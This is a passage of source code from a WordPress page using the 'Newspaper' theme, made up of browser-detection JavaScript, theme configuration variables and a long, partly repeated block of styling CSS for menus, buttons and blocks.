                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8ba40cf45b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
